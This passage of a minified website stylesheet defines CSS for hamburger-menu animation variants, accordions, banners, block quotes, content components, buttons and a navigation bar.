scaleX(.7);transition:bottom .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r .hamburger-inner:before{transition:top .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r .hamburger-inner:after{transition:bottom .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(6px,-7.5px,0) rotate(45deg) scaleX(.7);transform:translate3d(6px,-7.5px,0) rotate(45deg) scaleX(.7);transition:top .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(6px,7.5px,0) rotate(-45deg) scaleX(.7);transform:translate3d(6px,7.5px,0) rotate(-45deg) scaleX(.7);transition:bottom .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--boring .hamburger-inner,.hamburger--boring .hamburger-inner:after,.hamburger--boring .hamburger-inner:before{transition-property:none}.hamburger--boring.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:.15s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse .hamburger-inner:after{top:-16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s}.hamburger--collapse.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s}.hamburger--collapse-r .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:.15s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r .hamburger-inner:after{top:-16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear}.hamburger--collapse-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(45deg);transform:translate3d(0,-8px,0) rotate(45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s}.hamburger--elastic .hamburger-inner{top:1.5px;transition-duration:.4s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic .hamburger-inner:before{top:8px;transition:opacity .15s ease .4s}.hamburger--elastic .hamburger-inner:after{top:16px;transition:transform .4s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(135deg);transform:translate3d(0,8px,0) rotate(135deg);transition-delay:.1s}.hamburger--elastic.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(-270deg);transform:translate3d(0,-16px,0) rotate(-270deg);transition-delay:.1s}.hamburger--elastic-r .hamburger-inner{top:1.5px;transition-duration:.4s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r .hamburger-inner:before{top:8px;transition:opacity .15s ease .4s}.hamburger--elastic-r .hamburger-inner:after{top:16px;transition:transform .4s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(-135deg);transform:translate3d(0,8px,0) rotate(-135deg);transition-delay:.1s}.hamburger--elastic-r.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(270deg);transform:translate3d(0,-16px,0) rotate(270deg);transition-delay:.1s}.hamburger--emphatic{overflow:hidden}.hamburger--emphatic .hamburger-inner{transition:background-color .2s ease-in .25s}.hamburger--emphatic .hamburger-inner:before{left:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s}.hamburger--emphatic .hamburger-inner:after{top:8px;right:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s}.hamburger--emphatic.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic.is-active .hamburger-inner:before{left:-60px;top:-60px;-webkit-transform:translate3d(60px,60px,0) rotate(45deg);transform:translate3d(60px,60px,0) rotate(45deg);transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--emphatic.is-active .hamburger-inner:after{right:-60px;top:-60px;-webkit-transform:translate3d(-60px,60px,0) rotate(-45deg);transform:translate3d(-60px,60px,0) rotate(-45deg);transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--emphatic-r{overflow:hidden}.hamburger--emphatic-r .hamburger-inner{transition:background-color .2s ease-in .25s}.hamburger--emphatic-r .hamburger-inner:before{left:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s}.hamburger--emphatic-r .hamburger-inner:after{top:8px;right:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s}.hamburger--emphatic-r.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic-r.is-active .hamburger-inner:before{left:-60px;top:60px;-webkit-transform:translate3d(60px,-60px,0) rotate(-45deg);transform:translate3d(60px,-60px,0) rotate(-45deg);transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--emphatic-r.is-active .hamburger-inner:after{right:-60px;top:60px;-webkit-transform:translate3d(-60px,-60px,0) rotate(45deg);transform:translate3d(-60px,-60px,0) rotate(45deg);transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--slider .hamburger-inner{top:1.5px}.hamburger--slider .hamburger-inner:before{top:8px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.2s}.hamburger--slider .hamburger-inner:after{top:16px}.hamburger--slider.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{-webkit-transform:rotate(-45deg) translate3d(-4.2857142857px,-5px,0);transform:rotate(-45deg) translate3d(-4.2857142857px,-5px,0);opacity:0}.hamburger--slider.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(-90deg);transform:translate3d(0,-16px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:1.5px}.hamburger--slider-r .hamburger-inner:before{top:8px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.2s}.hamburger--slider-r .hamburger-inner:after{top:16px}.hamburger--slider-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(-45deg);transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{-webkit-transform:rotate(45deg) translate3d(4.2857142857px,-5px,0);transform:rotate(45deg) translate3d(4.2857142857px,-5px,0);opacity:0}.hamburger--slider-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(90deg);transform:translate3d(0,-16px,0) rotate(90deg)}.hamburger--spring .hamburger-inner{top:1.5px;transition:background-color 0s linear .15s}.hamburger--spring .hamburger-inner:before{top:8px;transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring .hamburger-inner:after{top:16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring.is-active .hamburger-inner{transition-delay:.32s;background-color:transparent}.hamburger--spring.is-active .hamburger-inner:before{top:0;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .32s;-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--spring.is-active .hamburger-inner:after{top:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),transform .15s cubic-bezier(.215,.61,.355,1) .32s;-webkit-transform:translate3d(0,8px,0) rotate(-45deg);transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--spring-r .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:0s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r .hamburger-inner:after{top:-16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity 0s linear}.hamburger--spring-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spring-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .32s}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .32s}.hamburger--stand .hamburger-inner{transition:transform .1s cubic-bezier(.55,.055,.675,.19) .22s,background-color 0s linear .1s}.hamburger--stand .hamburger-inner:before{transition:top .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand .hamburger-inner:after{transition:bottom .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand.is-active .hamburger-inner{-webkit-transform:rotate(90deg);transform:rotate(90deg);background-color:transparent;transition:transform .1s cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .22s}.hamburger--stand.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand-r .hamburger-inner{transition:transform .1s cubic-bezier(.55,.055,.675,.19) .22s,background-color 0s linear .1s}.hamburger--stand-r .hamburger-inner:before{transition:top .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r .hamburger-inner:after{transition:bottom .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r.is-active .hamburger-inner{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);background-color:transparent;transition:transform .1s cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .22s}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--spin .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .34s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{-webkit-transform:rotate(225deg);transform:rotate(225deg);transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .14s}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s}.hamburger--spin-r .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r .hamburger-inner:before{transition:top .1s ease-in .34s,opacity .1s ease-in}.hamburger--spin-r .hamburger-inner:after{transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r.is-active .hamburger-inner{-webkit-transform:rotate(-225deg);transform:rotate(-225deg);transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin-r.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .14s}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s}.hamburger--squeeze .hamburger-inner{transition-duration:.1s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze .hamburger-inner:before{transition:top .1s ease .14s,opacity .1s ease}.hamburger--squeeze .hamburger-inner:after{transition:bottom .1s ease .14s,transform .1s cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg);transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--squeeze.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease,opacity .1s ease .14s}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease,transform .1s cubic-bezier(.215,.61,.355,1) .14s}.hamburger--vortex .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex .hamburger-inner:after,.hamburger--vortex .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex.is-active .hamburger-inner{-webkit-transform:rotate(765deg);transform:rotate(765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex.is-active .hamburger-inner:after,.hamburger--vortex.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.hamburger--vortex-r .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r .hamburger-inner:after,.hamburger--vortex-r .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex-r .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex-r .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex-r.is-active .hamburger-inner{-webkit-transform:rotate(-765deg);transform:rotate(-765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r.is-active .hamburger-inner:after,.hamburger--vortex-r.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex-r.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.cf{overflow:hidden}.component__inner,.project__footer,.team-members__slider,.wrap{margin-right:auto;margin-left:auto;min-width:17.7777777778rem;max-width:77.7777777778rem}.accordion{width:100%}.accordion__handler{border-bottom:1px solid #e1e1e1}.accordion__container{border-top:1px solid #e1e1e1;padding:0}.accordion__container h3{position:relative}.accordion__container h3 strong{width:143px}@media (min-width:768px){.accordion__container h3 strong{display:inline-block;width:143px}}.accordion__container h3:before{position:absolute;right:10px;width:21px;height:21px;transition:transform .3s linear}.accordion__container h3.is-active:before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.accordion__header{cursor:pointer;margin:0;padding:.8333333333rem 1.1111111111rem .8333333333rem 0;line-height:1.5;text-transform:none;font-size:.9444444444rem;font-weight:400}.accordion__header .icon{fill:#82888a;height:13px;width:14px;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);transition:transform .3s cubic-bezier(.455,.03,.515,.955)}.accordion__header:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden;color:#ffc000;display:block;height:auto;width:auto;position:absolute;right:0;top:50%;margin-top:-.5555555556rem;line-height:1;font-size:1.3333333333rem;-webkit-transform:rotate(0deg);transform:rotate(0deg);transition:all .3s linear}.accordion__header.is-active:before{-webkit-transform:rotate(135deg) translate3d(-2px,4px,0);transform:rotate(135deg) translate3d(-2px,4px,0)}.accordion__header em{position:absolute;top:1.8888888889rem;font-size:.8888888889rem}.accordion__content{display:none;position:relative;overflow:hidden;padding:1.1111111111rem .5555555556rem 2.2222222222rem;text-align:left;-webkit-transform:scale(.9);transform:scale(.9);transition:transform .3s ease;will-change:transform}@media (min-width:550px){.accordion__content{padding:1.1111111111rem 1.6666666667rem 2.2222222222rem}}.accordion__content p{margin-top:0}.accordion__content.open-content{-webkit-transform:scale(1);transform:scale(1)}@-webkit-keyframes inFromRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes inFromRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes outToRight{to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes outToRight{to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes inFromLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes inFromLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes outToLeft{to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes outToLeft{to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}keyframes(spin) to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}.banner__image{position:relative;padding-top:65%}@media (min-width:960px){.banner__image{padding-top:33%}}.banner.has-text .banner__image{padding-top:45%}@media (min-width:768px){.banner.has-text .banner__image{position:absolute;top:0;left:0;padding-top:0;height:100%;width:100%}}.banner__content{margin-right:auto;margin-left:auto;padding-top:3.8888888889rem;padding-bottom:3.8888888889rem;max-width:54.4444444444rem}.banner__content h2{text-align:center}.banner__content p{margin-bottom:1.1111111111rem}.banner__content p:last-child{margin-bottom:0}@media (min-width:768px){.banner__content{background-color:transparent;padding-top:0;padding-bottom:0;position:relative;z-index:1}.banner__content h2,.banner__content p{color:#fff;text-align:center}}.banner__buttons{margin-top:2.2222222222rem;text-align:center}@media (min-width:768px){.banner.has-text{height:60vh;position:relative;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}}.block-quote{font-family:proxima-nova,sans-serif;text-align:left}.block-quote__inner{border-left:.5555555556rem solid #e1e1e1;padding-left:1.1111111111rem}.block-quote__author{margin-top:1.6666666667rem;letter-spacing:4px;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-size:.8888888889rem;font-style:normal}blockquote{margin:0;font-size:.7777777778rem;font-style:italic}blockquote p{line-height:1.5}.component.component-list .component__inner{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:1025px){.component.component-list .component__inner{flex-flow:row}}.component.component-list .component__content{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap;-webkit-box-flex:1;flex:1 1 100%;max-width:none}@media (min-width:550px){.component.component-list .component__content{margin-top:1.6666666667rem}}@media (min-width:1025px){.component.component-list .component__content{flex-flow:row;-webkit-box-flex:1;flex:1 1 65%;margin-top:0}}.component.component-list .component__content .list{padding-left:0;display:block;margin-top:.8333333333rem;margin-bottom:0}.component.component-list .component__content .list:first-child{margin-top:0}@media (max-width:767px){.component.component-list .component__content .list{width:100%}}@media (min-width:768px){.component.component-list .component__content .list{display:inline-block;margin-left:1.1111111111rem;margin-top:0}.component.component-list .component__content .list:first-child{margin-left:0}}.component.component-list .component__content .list__item{border:none;list-style:none;font-size:1.1111111111rem;font-weight:400;line-height:1em;margin-top:.8333333333rem}.component.component-list .component__content .list__item:first-child{margin-top:0}.component.component-list .component__content .list__item:before{content:"+";color:#fff;margin-right:.2777777778rem}.component.component-list .component__meta{line-height:1em}.component.component-list .text-link{color:#313131;line-height:1em}.component__inner{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:550px){.component__inner{flex-flow:row}}.component__header{-webkit-box-flex:1;flex:1 1 100%;margin-bottom:1.1111111111rem}@media (min-width:550px){.component__header{margin-bottom:0;-webkit-box-flex:0;flex:0 1 auto;padding-right:1.1111111111rem}}@media (min-width:960px){.component__header{-webkit-box-flex:0;flex:0 1 25%}}.component__content{-webkit-box-flex:1;flex:1 1 75%;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap;margin:0 auto}@media (min-width:550px){.component__content{max-width:26.6666666667rem}}@media (min-width:960px){.component__content{flex-flow:row;max-width:none;margin:0}}.component__content-col{width:100%}.component__content-col:nth-child(2){margin-top:.5555555556rem}@media (min-width:550px){.component__content-col:nth-child(2){margin-top:.7777777778rem}}@media (min-width:768px){.component__content-col:nth-child(2){margin-top:.8888888889rem}}@media (min-width:1250px){.component__content-col:nth-child(2){margin-top:1.1111111111rem}}@media (min-width:960px){.component__content-col{-webkit-box-flex:0;flex:0 1 50%;width:50%}.component__content-col:nth-child(2){margin-left:1.3888888889rem;margin-top:0}}@media (min-width:960px) and (min-width:550px){.component__content-col:nth-child(2){margin-left:1.9444444444rem}}@media (min-width:960px) and (min-width:960px){.component__content-col:nth-child(2){margin-left:2.2222222222rem}}@media (min-width:960px) and (min-width:1250px){.component__content-col:nth-child(2){margin-left:2.7777777778rem}}.component__title{font-size:1.4444444444rem;font-weight:500;margin-bottom:1.1111111111rem;line-height:1em}.component__meta{padding-right:1.6666666667rem}@media (min-width:550px){.component__meta{padding-right:2.3333333333rem}}@media (min-width:960px){.component__meta{padding-right:2.6666666667rem}}@media (min-width:1250px){.component__meta{padding-right:3.3333333333rem}}.component__meta-header{font-size:.7777777778rem;font-weight:700;line-height:1em;margin-bottom:.2777777778rem}.component__meta-list{padding:0;margin:0;margin-bottom:1.1111111111rem}.component__meta-item{list-style-type:none;line-height:1em}.component__meta-link{display:block;line-height:1.5em;color:#313131;font-size:.7777777778rem;text-transform:lowercase}.component__meta-link:before{content:"+";color:#ffc000;padding-right:.2777777778rem}.component.recognition-content-block .component__meta{max-width:22.2222222222rem}.component.recognition-content-block .component__inner{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:1025px){.component.recognition-content-block .component__inner{flex-flow:row}}.component.recognition-content-block .component__content{-webkit-box-flex:1;flex:1 1 100%;max-width:none;margin-top:1.1111111111rem}@media (min-width:550px){.component.recognition-content-block .component__content{margin-top:1.5555555556rem}}@media (min-width:768px){.component.recognition-content-block .component__content{margin-top:1.7777777778rem}}@media (min-width:1250px){.component.recognition-content-block .component__content{margin-top:2.2222222222rem}}@media (min-width:1025px){.component.recognition-content-block .component__content{margin-top:0}}.component.recognition-content-block .component__content-col{-webkit-box-flex:1;flex:1 1 auto;width:auto;margin-top:0}.component.recognition-content-block .component__content-col:first-child{margin-bottom:1.1111111111rem}.btn,.button,.recognition{font-size:.7777777778rem}.btn,.button{color:#fff;background:#ffc000;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-weight:500;line-height:1em;text-align:center;padding:.6666666667rem 1.6666666667rem;position:relative;border:2px solid #ffc000;border-radius:0;box-sizing:border-box;display:-webkit-inline-box;display:inline-flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transition-property:background-color,color,border;transition-duration:.3s;transition-timing-function:ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:1250px){.btn,.button{padding:.6666666667rem 1.6666666667rem}}.btn:hover,.button:hover{background-color:#313131;border-color:#313131;color:#fff}.btn.white,.button.white{background-color:#fff;color:#ffc000;border-color:#fff}.btn.white:hover,.button.white:hover{background-color:#ffc000;color:#fff;border-color:#ffc000}.btn.white.transparent,.button.white.transparent{background-color:transparent;color:#fff;border-color:#fff}.btn.white.transparent:hover,.button.white.transparent:hover{background-color:#fff;color:#000;border-color:#fff}.btn.invert,.button.invert{background-color:#ffc000;border-color:#fff}.btn.invert:hover,.button.invert:hover{background-color:#fff;color:#ffc000}.btn.transparent,.button.transparent{background-color:transparent;border-color:#ffc000}.btn.transparent:hover,.button.transparent:hover{background-color:#fff;color:#ffc000;border-color:#fff}.btn svg,.button svg{fill:#fff;left:.5555555556rem;margin-right:.2777777778rem;height:1.1111111111rem;width:1.1111111111rem}@media (min-width:1250px){.btn svg,.button svg{margin-right:.5555555556rem}}.button-wrap{padding-top:0;text-align:center}.buttons .button-wrap{display:-webkit-box;display:flex;flex-flow:row wrap;-webkit-box-pack:justify;justify-content:space-between}.buttons .btn,.buttons .button{-webkit-box-flex:1;flex:1 0 auto;margin-right:.5555555556rem;margin-bottom:.5555555556rem;outline:0}.buttons .btn:last-of-type,.buttons .button:last-of-type{margin-right:0}@media (max-width:959px){.buttons .btn,.buttons .button{-webkit-box-flex:1;flex:1 0 135px}}.text-link{color:#ffc000;font-weight:700;font-size:.7777777778rem;line-height:1em}@media (min-width:768px){.content-columns__container{display:-webkit-box;display:flex}}.content-column{margin-bottom:2.2222222222rem;width:100%}@media (min-width:768px){.content-column{margin-bottom:0}}.content-column__inner{margin-left:auto;margin-right:auto;padding-right:1.1111111111rem;padding-bottom:1.6666666667rem;padding-left:1.1111111111rem;max-width:27.7777777778rem;text-align:center}@media (min-width:960px){.content-column__inner{padding-right:2.2222222222rem;padding-left:2.2222222222rem}}.content-column__image{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;flex-flow:column wrap;-webkit-box-pack:center;justify-content:center;margin-bottom:1.1111111111rem}.content-column__image img{display:block}.content-column__image.svg{padding:1.6666666667rem}.content-column__image svg{height:5.5555555556rem;width:5.5555555556rem}.content-column__content{margin-bottom:1.6666666667rem}@media (min-width:768px){.content-columns.has-2 .content-column{border:0}}@media (min-width:768px){.content-columns.has-3 .content-column:nth-child(3n){border-right:0}}nav.greedy{position:relative;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;border-top:1px solid #e1e1e1}nav.greedy button{align-self:stretch;transition:all .4s ease-out;outline:0;border:0;background:transparent;position:relative;padding:0 1.1111111111rem 0 0}nav.greedy button svg{height:1.1111111111rem;width:1.1111111111rem}nav.greedy button div{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}nav.greedy button.hidden{transition:none;padding:0;width:0;overflow:hidden}nav.greedy li,nav.greedy ul{margin:0;padding:0;list-style-type:none}nav.greedy 